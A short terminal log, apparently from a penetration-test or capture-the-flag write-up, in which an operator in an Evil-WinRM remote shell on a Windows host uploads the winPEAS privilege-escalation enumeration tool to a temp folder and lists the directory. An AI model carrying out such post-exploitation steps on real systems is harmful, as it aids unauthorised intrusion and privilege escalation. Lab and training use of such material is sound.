 *Evil-WinRM* PS C:\windows\temp\enum> upload /opt/winPEASany.exe
Info: Uploading /opt/winPEASany.exe to C:\windows\temp\enum\winPEASany.exe
Data: 2581844 bytes of 2581844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\temp\enum>
*Evil-WinRM* PS C:\windows\temp\enum> dir
Directory: C:\windows\temp\enum
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/23/2022 8:14 PM 1936384 winPEASany.exe